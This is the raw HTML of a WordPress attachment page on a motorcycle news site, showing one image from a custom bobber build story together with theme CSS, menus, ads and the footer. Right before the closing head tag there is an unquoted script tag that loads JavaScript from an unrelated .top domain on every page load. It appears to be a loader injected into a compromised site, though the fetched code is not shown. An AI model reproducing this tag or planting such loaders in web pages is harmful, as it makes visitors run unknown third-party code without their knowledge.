var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/",
                    "name": "Hunger fueled by their passion: Project 92 #bobberproject"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "prep-image2"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2863 attachmentid-2863 attachment-jpeg prep-image2-2 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1470325346 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-570236407"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1358032435"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1612561166"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-647932144"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1470325346 = jQuery( ".motor-slider-1470325346" );$motorslider1470325346.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1470325346.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1470325346.on("mouseover", function(){$motorslider1470325346.unslider("stop");}).on("mouseout", function() {$motorslider1470325346.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Hunger fueled by their passion: Project 92 #bobberproject" class="entry-crumb" href="https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/">Hunger fueled by their passion: Project 92 #bobberproject</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">prep-image2</span></div>                                <h1 class="entry-title td-page-title">
                                <span>prep-image2</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image2-1.jpg" title="prep-image2" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image2-1.jpg" alt="FullSizeRender" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image1-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="prep-image1" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image3-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="prep-image3" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6970df5da49ef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
